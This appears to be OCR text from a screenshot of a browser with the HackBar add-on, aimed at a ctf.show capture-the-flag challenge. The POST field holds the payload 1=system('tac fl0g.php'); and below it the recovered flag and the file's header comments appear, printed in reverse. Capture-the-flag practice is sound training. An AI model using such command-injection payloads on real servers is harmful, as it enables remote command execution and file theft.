 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://99b0...38%25%37%30 https://99b0e...tf.show/2.php
https://99b0edb1-54ed-4ed5-bf78-87b74a6ea986.cha 搜索 JS W PDF N ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL https://99b0edb1-54ed-4ed5-bf78-87b74a6ea986.challenge.ctf.show/2.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data 1=system('tac fl0g.php');
$flag="ctfshow{ef97251d-5d8b-4994-8b0c-42056599d1e6}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by:
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*